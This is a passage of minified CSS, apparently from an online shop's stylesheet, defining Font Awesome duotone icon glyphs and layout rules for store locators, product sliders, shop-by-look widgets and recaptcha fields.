shovel:after{content:"\10f713"}.fad.fa-shovel-snow:after{content:"\10f7c3"}.fad.fa-shower:after{content:"\10f2cc"}.fad.fa-shredder:after{content:"\10f68a"}.fad.fa-shuttle-van:after{content:"\10f5b6"}.fad.fa-shuttlecock:after{content:"\10f45b"}.fad.fa-sickle:after{content:"\10f822"}.fad.fa-sigma:after{content:"\10f68b"}.fad.fa-sign:after{content:"\10f4d9"}.fad.fa-sign-in:after{content:"\10f090"}.fad.fa-sign-in-alt:after{content:"\10f2f6"}.fad.fa-sign-language:after{content:"\10f2a7"}.fad.fa-sign-out:after{content:"\10f08b"}.fad.fa-sign-out-alt:after{content:"\10f2f5"}.fad.fa-signal:after{content:"\10f012"}.fad.fa-signal-1:after{content:"\10f68c"}.fad.fa-signal-2:after{content:"\10f68d"}.fad.fa-signal-3:after{content:"\10f68e"}.fad.fa-signal-4:after{content:"\10f68f"}.fad.fa-signal-alt:after{content:"\10f690"}.fad.fa-signal-alt-1:after{content:"\10f691"}.fad.fa-signal-alt-2:after{content:"\10f692"}.fad.fa-signal-alt-3:after{content:"\10f693"}.fad.fa-signal-alt-slash:after{content:"\10f694"}.fad.fa-signal-slash:after{content:"\10f695"}.fad.fa-signal-stream:after{content:"\10f8dd"}.fad.fa-signature:after{content:"\10f5b7"}.fad.fa-sim-card:after{content:"\10f7c4"}.fad.fa-siren:after{content:"\10f92d"}.fad.fa-siren-on:after{content:"\10f92e"}.fad.fa-sitemap:after{content:"\10f0e8"}.fad.fa-skating:after{content:"\10f7c5"}.fad.fa-skeleton:after{content:"\10f620"}.fad.fa-ski-jump:after{content:"\10f7c7"}.fad.fa-ski-lift:after{content:"\10f7c8"}.fad.fa-skiing:after{content:"\10f7c9"}.fad.fa-skiing-nordic:after{content:"\10f7ca"}.fad.fa-skull:after{content:"\10f54c"}.fad.fa-skull-cow:after{content:"\10f8de"}.fad.fa-skull-crossbones:after{content:"\10f714"}.fad.fa-slash:after{content:"\10f715"}.fad.fa-sledding:after{content:"\10f7cb"}.fad.fa-sleigh:after{content:"\10f7cc"}.fad.fa-sliders-h:after{content:"\10f1de"}.fad.fa-sliders-h-square:after{content:"\10f3f0"}.fad.fa-sliders-v:after{content:"\10f3f1"}.fad.fa-sliders-v-square:after{content:"\10f3f2"}.fad.fa-smile:after{content:"\10f118"}.fad.fa-smile-beam:after{content:"\10f5b8"}.fad.fa-smile-plus:after{content:"\10f5b9"}.fad.fa-smile-wink:after{content:"\10f4da"}.fad.fa-smog:after{content:"\10f75f"}.fad.fa-smoke:after{content:"\10f760"}.fad.fa-smoking:after{content:"\10f48d"}.fad.fa-smoking-ban:after{content:"\10f54d"}.fad.fa-sms:after{content:"\10f7cd"}.fad.fa-snake:after{content:"\10f716"}.fad.fa-snooze:after{content:"\10f880"}.fad.fa-snow-blowing:after{content:"\10f761"}.fad.fa-snowboarding:after{content:"\10f7ce"}.fad.fa-snowflake:after{content:"\10f2dc"}.fad.fa-snowflakes:after{content:"\10f7cf"}.fad.fa-snowman:after{content:"\10f7d0"}.fad.fa-snowmobile:after{content:"\10f7d1"}.fad.fa-snowplow:after{content:"\10f7d2"}.fad.fa-socks:after{content:"\10f696"}.fad.fa-solar-panel:after{content:"\10f5ba"}.fad.fa-solar-system:after{content:"\10f92f"}.fad.fa-sort:after{content:"\10f0dc"}.fad.fa-sort-alpha-down:after{content:"\10f15d"}.fad.fa-sort-alpha-down-alt:after{content:"\10f881"}.fad.fa-sort-alpha-up:after{content:"\10f15e"}.fad.fa-sort-alpha-up-alt:after{content:"\10f882"}.fad.fa-sort-alt:after{content:"\10f883"}.fad.fa-sort-amount-down:after{content:"\10f160"}.fad.fa-sort-amount-down-alt:after{content:"\10f884"}.fad.fa-sort-amount-up:after{content:"\10f161"}.fad.fa-sort-amount-up-alt:after{content:"\10f885"}.fad.fa-sort-circle:after{content:"\10f930"}.fad.fa-sort-circle-down:after{content:"\10f931"}.fad.fa-sort-circle-up:after{content:"\10f932"}.fad.fa-sort-down:after{content:"\10f0dd"}.fad.fa-sort-numeric-down:after{content:"\10f162"}.fad.fa-sort-numeric-down-alt:after{content:"\10f886"}.fad.fa-sort-numeric-up:after{content:"\10f163"}.fad.fa-sort-numeric-up-alt:after{content:"\10f887"}.fad.fa-sort-shapes-down:after{content:"\10f888"}.fad.fa-sort-shapes-down-alt:after{content:"\10f889"}.fad.fa-sort-shapes-up:after{content:"\10f88a"}.fad.fa-sort-shapes-up-alt:after{content:"\10f88b"}.fad.fa-sort-size-down:after{content:"\10f88c"}.fad.fa-sort-size-down-alt:after{content:"\10f88d"}.fad.fa-sort-size-up:after{content:"\10f88e"}.fad.fa-sort-size-up-alt:after{content:"\10f88f"}.fad.fa-sort-up:after{content:"\10f0de"}.fad.fa-soup:after{content:"\10f823"}.fad.fa-spa:after{content:"\10f5bb"}.fad.fa-space-shuttle:after{content:"\10f197"}.fad.fa-space-station-moon:after{content:"\10f933"}.fad.fa-space-station-moon-alt:after{content:"\10f934"}.fad.fa-spade:after{content:"\10f2f4"}.fad.fa-sparkles:after{content:"\10f890"}.fad.fa-speaker:after{content:"\10f8df"}.fad.fa-speakers:after{content:"\10f8e0"}.fad.fa-spell-check:after{content:"\10f891"}.fad.fa-spider:after{content:"\10f717"}.fad.fa-spider-black-widow:after{content:"\10f718"}.fad.fa-spider-web:after{content:"\10f719"}.fad.fa-spinner:after{content:"\10f110"}.fad.fa-spinner-third:after{content:"\10f3f4"}.fad.fa-splotch:after{content:"\10f5bc"}.fad.fa-spray-can:after{content:"\10f5bd"}.fad.fa-sprinkler:after{content:"\10f935"}.fad.fa-square:after{content:"\10f0c8"}.fad.fa-square-full:after{content:"\10f45c"}.fad.fa-square-root:after{content:"\10f697"}.fad.fa-square-root-alt:after{content:"\10f698"}.fad.fa-squirrel:after{content:"\10f71a"}.fad.fa-staff:after{content:"\10f71b"}.fad.fa-stamp:after{content:"\10f5bf"}.fad.fa-star:after{content:"\10f005"}.fad.fa-star-and-crescent:after{content:"\10f699"}.fad.fa-star-christmas:after{content:"\10f7d4"}.fad.fa-star-exclamation:after{content:"\10f2f3"}.fad.fa-star-half:after{content:"\10f089"}.fad.fa-star-half-alt:after{content:"\10f5c0"}.fad.fa-star-of-david:after{content:"\10f69a"}.fad.fa-star-of-life:after{content:"\10f621"}.fad.fa-star-shooting:after{content:"\10f936"}.fad.fa-starfighter:after{content:"\10f937"}.fad.fa-starfighter-alt:after{content:"\10f938"}.fad.fa-stars:after{content:"\10f762"}.fad.fa-starship:after{content:"\10f939"}.fad.fa-starship-freighter:after{content:"\10f93a"}.fad.fa-steak:after{content:"\10f824"}.fad.fa-steering-wheel:after{content:"\10f622"}.fad.fa-step-backward:after{content:"\10f048"}.fad.fa-step-forward:after{content:"\10f051"}.fad.fa-stethoscope:after{content:"\10f0f1"}.fad.fa-sticky-note:after{content:"\10f249"}.fad.fa-stocking:after{content:"\10f7d5"}.fad.fa-stomach:after{content:"\10f623"}.fad.fa-stop:after{content:"\10f04d"}.fad.fa-stop-circle:after{content:"\10f28d"}.fad.fa-stopwatch:after{content:"\10f2f2"}.fad.fa-store:after{content:"\10f54e"}.fad.fa-store-alt:after{content:"\10f54f"}.fad.fa-stream:after{content:"\10f550"}.fad.fa-street-view:after{content:"\10f21d"}.fad.fa-stretcher:after{content:"\10f825"}.fad.fa-strikethrough:after{content:"\10f0cc"}.fad.fa-stroopwafel:after{content:"\10f551"}.fad.fa-subscript:after{content:"\10f12c"}.fad.fa-subway:after{content:"\10f239"}.fad.fa-suitcase:after{content:"\10f0f2"}.fad.fa-suitcase-rolling:after{content:"\10f5c1"}.fad.fa-sun:after{content:"\10f185"}.fad.fa-sun-cloud:after{content:"\10f763"}.fad.fa-sun-dust:after{content:"\10f764"}.fad.fa-sun-haze:after{content:"\10f765"}.fad.fa-sunglasses:after{content:"\10f892"}.fad.fa-sunrise:after{content:"\10f766"}.fad.fa-sunset:after{content:"\10f767"}.fad.fa-superscript:after{content:"\10f12b"}.fad.fa-surprise:after{content:"\10f5c2"}.fad.fa-swatchbook:after{content:"\10f5c3"}.fad.fa-swimmer:after{content:"\10f5c4"}.fad.fa-swimming-pool:after{content:"\10f5c5"}.fad.fa-sword:after{content:"\10f71c"}.fad.fa-sword-laser:after{content:"\10f93b"}.fad.fa-sword-laser-alt:after{content:"\10f93c"}.fad.fa-swords:after{content:"\10f71d"}.fad.fa-swords-laser:after{content:"\10f93d"}.fad.fa-synagogue:after{content:"\10f69b"}.fad.fa-sync:after{content:"\10f021"}.fad.fa-sync-alt:after{content:"\10f2f1"}.fad.fa-syringe:after{content:"\10f48e"}.fad.fa-table:after{content:"\10f0ce"}.fad.fa-table-tennis:after{content:"\10f45d"}.fad.fa-tablet:after{content:"\10f10a"}.fad.fa-tablet-alt:after{content:"\10f3fa"}.fad.fa-tablet-android:after{content:"\10f3fb"}.fad.fa-tablet-android-alt:after{content:"\10f3fc"}.fad.fa-tablet-rugged:after{content:"\10f48f"}.fad.fa-tablets:after{content:"\10f490"}.fad.fa-tachometer:after{content:"\10f0e4"}.fad.fa-tachometer-alt:after{content:"\10f3fd"}.fad.fa-tachometer-alt-average:after{content:"\10f624"}.fad.fa-tachometer-alt-fast:after{content:"\10f625"}.fad.fa-tachometer-alt-fastest:after{content:"\10f626"}.fad.fa-tachometer-alt-slow:after{content:"\10f627"}.fad.fa-tachometer-alt-slowest:after{content:"\10f628"}.fad.fa-tachometer-average:after{content:"\10f629"}.fad.fa-tachometer-fast:after{content:"\10f62a"}.fad.fa-tachometer-fastest:after{content:"\10f62b"}.fad.fa-tachometer-slow:after{content:"\10f62c"}.fad.fa-tachometer-slowest:after{content:"\10f62d"}.fad.fa-taco:after{content:"\10f826"}.fad.fa-tag:after{content:"\10f02b"}.fad.fa-tags:after{content:"\10f02c"}.fad.fa-tally:after{content:"\10f69c"}.fad.fa-tanakh:after{content:"\10f827"}.fad.fa-tape:after{content:"\10f4db"}.fad.fa-tasks:after{content:"\10f0ae"}.fad.fa-tasks-alt:after{content:"\10f828"}.fad.fa-taxi:after{content:"\10f1ba"}.fad.fa-teeth:after{content:"\10f62e"}.fad.fa-teeth-open:after{content:"\10f62f"}.fad.fa-telescope:after{content:"\10f93e"}.fad.fa-temperature-down:after{content:"\10f93f"}.fad.fa-temperature-frigid:after{content:"\10f768"}.fad.fa-temperature-high:after{content:"\10f769"}.fad.fa-temperature-hot:after{content:"\10f76a"}.fad.fa-temperature-low:after{content:"\10f76b"}.fad.fa-temperature-up:after{content:"\10f940"}.fad.fa-tenge:after{content:"\10f7d7"}.fad.fa-tennis-ball:after{content:"\10f45e"}.fad.fa-terminal:after{content:"\10f120"}.fad.fa-text:after{content:"\10f893"}.fad.fa-text-height:after{content:"\10f034"}.fad.fa-text-size:after{content:"\10f894"}.fad.fa-text-width:after{content:"\10f035"}.fad.fa-th:after{content:"\10f00a"}.fad.fa-th-large:after{content:"\10f009"}.fad.fa-th-list:after{content:"\10f00b"}.fad.fa-theater-masks:after{content:"\10f630"}.fad.fa-thermometer:after{content:"\10f491"}.fad.fa-thermometer-empty:after{content:"\10f2cb"}.fad.fa-thermometer-full:after{content:"\10f2c7"}.fad.fa-thermometer-half:after{content:"\10f2c9"}.fad.fa-thermometer-quarter:after{content:"\10f2ca"}.fad.fa-thermometer-three-quarters:after{content:"\10f2c8"}.fad.fa-theta:after{content:"\10f69e"}.fad.fa-thumbs-down:after{content:"\10f165"}.fad.fa-thumbs-up:after{content:"\10f164"}.fad.fa-thumbtack:after{content:"\10f08d"}.fad.fa-thunderstorm:after{content:"\10f76c"}.fad.fa-thunderstorm-moon:after{content:"\10f76d"}.fad.fa-thunderstorm-sun:after{content:"\10f76e"}.fad.fa-ticket:after{content:"\10f145"}.fad.fa-ticket-alt:after{content:"\10f3ff"}.fad.fa-tilde:after{content:"\10f69f"}.fad.fa-times:after{content:"\10f00d"}.fad.fa-times-circle:after{content:"\10f057"}.fad.fa-times-hexagon:after{content:"\10f2ee"}.fad.fa-times-octagon:after{content:"\10f2f0"}.fad.fa-times-square:after{content:"\10f2d3"}.fad.fa-tint:after{content:"\10f043"}.fad.fa-tint-slash:after{content:"\10f5c7"}.fad.fa-tire:after{content:"\10f631"}.fad.fa-tire-flat:after{content:"\10f632"}.fad.fa-tire-pressure-warning:after{content:"\10f633"}.fad.fa-tire-rugged:after{content:"\10f634"}.fad.fa-tired:after{content:"\10f5c8"}.fad.fa-toggle-off:after{content:"\10f204"}.fad.fa-toggle-on:after{content:"\10f205"}.fad.fa-toilet:after{content:"\10f7d8"}.fad.fa-toilet-paper:after{content:"\10f71e"}.fad.fa-toilet-paper-alt:after{content:"\10f71f"}.fad.fa-tombstone:after{content:"\10f720"}.fad.fa-tombstone-alt:after{content:"\10f721"}.fad.fa-toolbox:after{content:"\10f552"}.fad.fa-tools:after{content:"\10f7d9"}.fad.fa-tooth:after{content:"\10f5c9"}.fad.fa-toothbrush:after{content:"\10f635"}.fad.fa-torah:after{content:"\10f6a0"}.fad.fa-torii-gate:after{content:"\10f6a1"}.fad.fa-tornado:after{content:"\10f76f"}.fad.fa-tractor:after{content:"\10f722"}.fad.fa-trademark:after{content:"\10f25c"}.fad.fa-traffic-cone:after{content:"\10f636"}.fad.fa-traffic-light:after{content:"\10f637"}.fad.fa-traffic-light-go:after{content:"\10f638"}.fad.fa-traffic-light-slow:after{content:"\10f639"}.fad.fa-traffic-light-stop:after{content:"\10f63a"}.fad.fa-trailer:after{content:"\10f941"}.fad.fa-train:after{content:"\10f238"}.fad.fa-tram:after{content:"\10f7da"}.fad.fa-transgender:after{content:"\10f224"}.fad.fa-transgender-alt:after{content:"\10f225"}.fad.fa-transporter:after{content:"\10f942"}.fad.fa-transporter-1:after{content:"\10f943"}.fad.fa-transporter-2:after{content:"\10f944"}.fad.fa-transporter-3:after{content:"\10f945"}.fad.fa-transporter-empty:after{content:"\10f946"}.fad.fa-trash:after{content:"\10f1f8"}.fad.fa-trash-alt:after{content:"\10f2ed"}.fad.fa-trash-restore:after{content:"\10f829"}.fad.fa-trash-restore-alt:after{content:"\10f82a"}.fad.fa-trash-undo:after{content:"\10f895"}.fad.fa-trash-undo-alt:after{content:"\10f896"}.fad.fa-treasure-chest:after{content:"\10f723"}.fad.fa-tree:after{content:"\10f1bb"}.fad.fa-tree-alt:after{content:"\10f400"}.fad.fa-tree-christmas:after{content:"\10f7db"}.fad.fa-tree-decorated:after{content:"\10f7dc"}.fad.fa-tree-large:after{content:"\10f7dd"}.fad.fa-tree-palm:after{content:"\10f82b"}.fad.fa-trees:after{content:"\10f724"}.fad.fa-triangle:after{content:"\10f2ec"}.fad.fa-triangle-music:after{content:"\10f8e2"}.fad.fa-trophy:after{content:"\10f091"}.fad.fa-trophy-alt:after{content:"\10f2eb"}.fad.fa-truck:after{content:"\10f0d1"}.fad.fa-truck-container:after{content:"\10f4dc"}.fad.fa-truck-couch:after{content:"\10f4dd"}.fad.fa-truck-loading:after{content:"\10f4de"}.fad.fa-truck-monster:after{content:"\10f63b"}.fad.fa-truck-moving:after{content:"\10f4df"}.fad.fa-truck-pickup:after{content:"\10f63c"}.fad.fa-truck-plow:after{content:"\10f7de"}.fad.fa-truck-ramp:after{content:"\10f4e0"}.fad.fa-trumpet:after{content:"\10f8e3"}.fad.fa-tshirt:after{content:"\10f553"}.fad.fa-tty:after{content:"\10f1e4"}.fad.fa-turkey:after{content:"\10f725"}.fad.fa-turntable:after{content:"\10f8e4"}.fad.fa-turtle:after{content:"\10f726"}.fad.fa-tv:after{content:"\10f26c"}.fad.fa-tv-alt:after{content:"\10f8e5"}.fad.fa-tv-music:after{content:"\10f8e6"}.fad.fa-tv-retro:after{content:"\10f401"}.fad.fa-typewriter:after{content:"\10f8e7"}.fad.fa-ufo:after{content:"\10f947"}.fad.fa-ufo-beam:after{content:"\10f948"}.fad.fa-umbrella:after{content:"\10f0e9"}.fad.fa-umbrella-beach:after{content:"\10f5ca"}.fad.fa-underline:after{content:"\10f0cd"}.fad.fa-undo:after{content:"\10f0e2"}.fad.fa-undo-alt:after{content:"\10f2ea"}.fad.fa-unicorn:after{content:"\10f727"}.fad.fa-union:after{content:"\10f6a2"}.fad.fa-universal-access:after{content:"\10f29a"}.fad.fa-university:after{content:"\10f19c"}.fad.fa-unlink:after{content:"\10f127"}.fad.fa-unlock:after{content:"\10f09c"}.fad.fa-unlock-alt:after{content:"\10f13e"}.fad.fa-upload:after{content:"\10f093"}.fad.fa-usb-drive:after{content:"\10f8e9"}.fad.fa-usd-circle:after{content:"\10f2e8"}.fad.fa-usd-square:after{content:"\10f2e9"}.fad.fa-user:after{content:"\10f007"}.fad.fa-user-alien:after{content:"\10f94a"}.fad.fa-user-alt:after{content:"\10f406"}.fad.fa-user-alt-slash:after{content:"\10f4fa"}.fad.fa-user-astronaut:after{content:"\10f4fb"}.fad.fa-user-chart:after{content:"\10f6a3"}.fad.fa-user-check:after{content:"\10f4fc"}.fad.fa-user-circle:after{content:"\10f2bd"}.fad.fa-user-clock:after{content:"\10f4fd"}.fad.fa-user-cog:after{content:"\10f4fe"}.fad.fa-user-cowboy:after{content:"\10f8ea"}.fad.fa-user-crown:after{content:"\10f6a4"}.fad.fa-user-edit:after{content:"\10f4ff"}.fad.fa-user-friends:after{content:"\10f500"}.fad.fa-user-graduate:after{content:"\10f501"}.fad.fa-user-hard-hat:after{content:"\10f82c"}.fad.fa-user-headset:after{content:"\10f82d"}.fad.fa-user-injured:after{content:"\10f728"}.fad.fa-user-lock:after{content:"\10f502"}.fad.fa-user-md:after{content:"\10f0f0"}.fad.fa-user-md-chat:after{content:"\10f82e"}.fad.fa-user-minus:after{content:"\10f503"}.fad.fa-user-music:after{content:"\10f8eb"}.fad.fa-user-ninja:after{content:"\10f504"}.fad.fa-user-nurse:after{content:"\10f82f"}.fad.fa-user-plus:after{content:"\10f234"}.fad.fa-user-robot:after{content:"\10f94b"}.fad.fa-user-secret:after{content:"\10f21b"}.fad.fa-user-shield:after{content:"\10f505"}.fad.fa-user-slash:after{content:"\10f506"}.fad.fa-user-tag:after{content:"\10f507"}.fad.fa-user-tie:after{content:"\10f508"}.fad.fa-user-times:after{content:"\10f235"}.fad.fa-user-visor:after{content:"\10f94c"}.fad.fa-users:after{content:"\10f0c0"}.fad.fa-users-class:after{content:"\10f63d"}.fad.fa-users-cog:after{content:"\10f509"}.fad.fa-users-crown:after{content:"\10f6a5"}.fad.fa-users-medical:after{content:"\10f830"}.fad.fa-utensil-fork:after{content:"\10f2e3"}.fad.fa-utensil-knife:after{content:"\10f2e4"}.fad.fa-utensil-spoon:after{content:"\10f2e5"}.fad.fa-utensils:after{content:"\10f2e7"}.fad.fa-utensils-alt:after{content:"\10f2e6"}.fad.fa-vacuum:after{content:"\10f94d"}.fad.fa-vacuum-robot:after{content:"\10f94e"}.fad.fa-value-absolute:after{content:"\10f6a6"}.fad.fa-vector-square:after{content:"\10f5cb"}.fad.fa-venus:after{content:"\10f221"}.fad.fa-venus-double:after{content:"\10f226"}.fad.fa-venus-mars:after{content:"\10f228"}.fad.fa-vhs:after{content:"\10f8ec"}.fad.fa-vial:after{content:"\10f492"}.fad.fa-vials:after{content:"\10f493"}.fad.fa-video:after{content:"\10f03d"}.fad.fa-video-plus:after{content:"\10f4e1"}.fad.fa-video-slash:after{content:"\10f4e2"}.fad.fa-vihara:after{content:"\10f6a7"}.fad.fa-violin:after{content:"\10f8ed"}.fad.fa-voicemail:after{content:"\10f897"}.fad.fa-volcano:after{content:"\10f770"}.fad.fa-volleyball-ball:after{content:"\10f45f"}.fad.fa-volume:after{content:"\10f6a8"}.fad.fa-volume-down:after{content:"\10f027"}.fad.fa-volume-mute:after{content:"\10f6a9"}.fad.fa-volume-off:after{content:"\10f026"}.fad.fa-volume-slash:after{content:"\10f2e2"}.fad.fa-volume-up:after{content:"\10f028"}.fad.fa-vote-nay:after{content:"\10f771"}.fad.fa-vote-yea:after{content:"\10f772"}.fad.fa-vr-cardboard:after{content:"\10f729"}.fad.fa-wagon-covered:after{content:"\10f8ee"}.fad.fa-walker:after{content:"\10f831"}.fad.fa-walkie-talkie:after{content:"\10f8ef"}.fad.fa-walking:after{content:"\10f554"}.fad.fa-wallet:after{content:"\10f555"}.fad.fa-wand:after{content:"\10f72a"}.fad.fa-wand-magic:after{content:"\10f72b"}.fad.fa-warehouse:after{content:"\10f494"}.fad.fa-warehouse-alt:after{content:"\10f495"}.fad.fa-washer:after{content:"\10f898"}.fad.fa-watch:after{content:"\10f2e1"}.fad.fa-watch-calculator:after{content:"\10f8f0"}.fad.fa-watch-fitness:after{content:"\10f63e"}.fad.fa-water:after{content:"\10f773"}.fad.fa-water-lower:after{content:"\10f774"}.fad.fa-water-rise:after{content:"\10f775"}.fad.fa-wave-sine:after{content:"\10f899"}.fad.fa-wave-square:after{content:"\10f83e"}.fad.fa-wave-triangle:after{content:"\10f89a"}.fad.fa-waveform:after{content:"\10f8f1"}.fad.fa-waveform-path:after{content:"\10f8f2"}.fad.fa-webcam:after{content:"\10f832"}.fad.fa-webcam-slash:after{content:"\10f833"}.fad.fa-weight:after{content:"\10f496"}.fad.fa-weight-hanging:after{content:"\10f5cd"}.fad.fa-whale:after{content:"\10f72c"}.fad.fa-wheat:after{content:"\10f72d"}.fad.fa-wheelchair:after{content:"\10f193"}.fad.fa-whistle:after{content:"\10f460"}.fad.fa-wifi:after{content:"\10f1eb"}.fad.fa-wifi-1:after{content:"\10f6aa"}.fad.fa-wifi-2:after{content:"\10f6ab"}.fad.fa-wifi-slash:after{content:"\10f6ac"}.fad.fa-wind:after{content:"\10f72e"}.fad.fa-wind-turbine:after{content:"\10f89b"}.fad.fa-wind-warning:after{content:"\10f776"}.fad.fa-window:after{content:"\10f40e"}.fad.fa-window-alt:after{content:"\10f40f"}.fad.fa-window-close:after{content:"\10f410"}.fad.fa-window-frame:after{content:"\10f94f"}.fad.fa-window-frame-open:after{content:"\10f950"}.fad.fa-window-maximize:after{content:"\10f2d0"}.fad.fa-window-minimize:after{content:"\10f2d1"}.fad.fa-window-restore:after{content:"\10f2d2"}.fad.fa-windsock:after{content:"\10f777"}.fad.fa-wine-bottle:after{content:"\10f72f"}.fad.fa-wine-glass:after{content:"\10f4e3"}.fad.fa-wine-glass-alt:after{content:"\10f5ce"}.fad.fa-won-sign:after{content:"\10f159"}.fad.fa-wreath:after{content:"\10f7e2"}.fad.fa-wrench:after{content:"\10f0ad"}.fad.fa-x-ray:after{content:"\10f497"}.fad.fa-yen-sign:after{content:"\10f157"}.fad.fa-yin-yang:after{content:"\10f6ad"}@keyframes slide-down{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}.planeta-stores--subtitle{font-size:14px;font-weight:700;line-height:24px;text-transform:uppercase}@media screen and (min-width:769px){.planeta-stores--subtitle{font-size:15px}}.planeta-stores--description{font-size:14px;line-height:24px}@media screen and (min-width:769px){.planeta-stores--description{font-size:15px}}.planeta-stores--triggers{border-top:1px solid #dadada;border-bottom:1px solid #dadada;margin:18px 0;padding:12px 0}.planeta-stores--triggers:before,.planeta-stores--triggers:after{content:'';display:table}.planeta-stores--triggers:after{clear:both}.planeta-stores .planeta-city-trigger{color:#818183;font-size:14px;line-height:24px;margin-bottom:6px;cursor:pointer;float:left;width:50%}.planeta-stores .planeta-city-trigger.active,.planeta-stores .planeta-city-trigger:hover{color:#000}@media screen and (min-width:480px){.planeta-stores .planeta-city-trigger{width:33%;float:left}}@media screen and (min-width:769px){.planeta-stores .planeta-city-trigger{width:25%;float:left}}@media screen and (min-width:1024px){.planeta-stores .planeta-city-trigger{width:20%}}.planeta-stores .planeta-city-container{display:none;flex-flow:column}.planeta-stores .planeta-city-container.active{display:block}@media screen and (min-width:769px){.planeta-stores .planeta-city-container.active{display:block}}.planeta-stores--title{font-size:18px;line-height:24px;font-weight:700;margin-bottom:12px;display:block}.planeta-stores .planeta-store{margin:0 0 24px 0}.planeta-stores .planeta-store--title{display:inline-block;margin:0 0 12px;color:#818183;cursor:pointer;font-size:14px;line-height:20px;transition:color .2s;vertical-align:top;width:100%}.planeta-stores .planeta-store--title:before{font-size:16px;line-height:20px;transition:color .2s}.planeta-stores .planeta-store--title:first-child{margin:0}.planeta-stores .planeta-store--title:hover{color:#005a8d}.planeta-stores .planeta-store--title.active{color:#000}.planeta-stores .planeta-store--title.active:before{font-family:'Font Awesome 5 Pro';content:"\f3c5";color:#000;font-size:1.6rem}.planeta-stores .planeta-store--title.active:before{color:#000}@media screen and (min-width:769px){.planeta-stores .planeta-store--title{width:50%;margin:0 -1px 12px;font-size:15px}}@media screen and (min-width:1024px){.planeta-stores .planeta-store--title{width:40%;margin:0 -1px 12px}}.planeta-stores .planeta-store--content{float:right;display:none;width:100%;clear:both;padding:24px 0;border-top:1px solid #dadada}.planeta-stores .planeta-store--content.active{display:block}.planeta-stores .planeta-store--address{font-size:14px;line-height:24px;font-weight:400}.planeta-stores .planeta-store-time-list{list-style-type:none;margin:0;padding:0}.planeta-stores .planeta-store-time-list li{margin:3px;padding:0}.planeta-stores .planeta-store-phone:before{font-family:'Font Awesome 5 Pro';content:"\f879";color:#7c7c7c;font-size:1.6rem}@media (max-width:500px){#product-view-360-wr .product-view-open-360-icon{position:absolute;z-index:10;top:78%;max-width:280px;width:100%;left:0;right:0;margin:auto}}@media screen and (min-width:500px) and (max-width:768px){#product-view-360-wr .product-view-open-360-icon{position:absolute;z-index:10;top:82%;max-width:300px;width:100%;left:0;right:0;margin:auto}}@media screen and (min-width:769px) and (max-width:1099px){#product-view-360-wr .product-view-open-360-icon{position:absolute;z-index:10;top:82%;max-width:300px;width:100%;left:0;right:0;margin:auto}}@media screen and (min-width:769px) and (max-width:1024px){.shop-by-look-single-content .shop-by-look-single-content-top .product-list,.shop-by-look-single-content .shop-by-look-single-content-top .single-image{width:100%}.shop-by-look-single-content .shop-by-look-single-content-top .product-list{padding-top:2rem}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products-title{font-size:1.8rem;margin-bottom:0;color:#262626}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products{margin:2rem 0 0 0 !important}.shop-by-look.widget-wrapper-container .shop-by-look-widget-wrapper{flex-wrap:nowrap;width:100%;overflow-x:scroll;position:relative}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items{flex-wrap:nowrap;width:100%}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item{min-width:60%;padding:0 1rem;margin-left:0% !important}.shop-by-look .shop-by-look-widget-wrapper .titles.desktop-only p{font-size:1.8rem;color:#262626;margin-bottom:1rem}.shop-by-look .shop-by-look-widget-wrapper .titles.desktop-only h1{font-size:2.6rem;color:#262626;font-weight:700;margin-bottom:3rem}}@media screen and (min-width:1025px) and (max-width:1199px){.shop-by-look-single-content .shop-by-look-single-content-top .product-list{width:50%}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item{width:30%;margin-left:5%;transition:none}.shop-by-look-single-content .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item:nth-child(3n + 1){margin-left:0}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper{width:50%}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .product-item{width:32%;margin-left:2% !important;transition:none}.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .product-item:nth-child(3n + 1){margin-left:0 !important}.shop-by-look.widget-wrapper-container .shop-by-look-widget-wrapper .titles.desktop-only p{font-size:1.8rem;color:#262626;margin-bottom:1rem}.shop-by-look.widget-wrapper-container .shop-by-look-widget-wrapper .titles.desktop-only h1{font-size:2.6rem;color:#262626;font-weight:700;margin-bottom:3rem}}@media (min-width:1630px){.zsdev-touchpoint-container .product-wrapper .swiper-button.swiper-button-next.swiper-button-black{right:-60px}.zsdev-touchpoint-container .product-wrapper .swiper-button.swiper-button-prev.swiper-button-black{left:-60px}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.am-visually-hidden{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}@keyframes flickerAnimation{from{background-color:#f2f2f2}to{background-color:#fa6506}}.product-item-name.animate-flicker,.price-box.animate-flicker{animation-duration:2s;animation-name:flickerAnimation;background:#f2f2f2;font-size:0;height:30px}.nistruct-product-slider-container{background-color:#fff;padding:0;max-width:100%;margin:0 auto}.nistruct-product-slider-container .product-slider{padding-bottom:15px}.nistruct-product-slider-container .product-wrapper{box-sizing:border-box;margin:0 auto;padding:20px 0;width:100%;position:relative}.nistruct-product-slider-container .product-wrapper .widget-title{font-weight:700;font-size:1.6rem;text-align:left;margin-top:0.9rem;margin-bottom:15px;color:#172b4d}.nistruct-product-slider-container .product-wrapper .products{margin:15px 0 30px 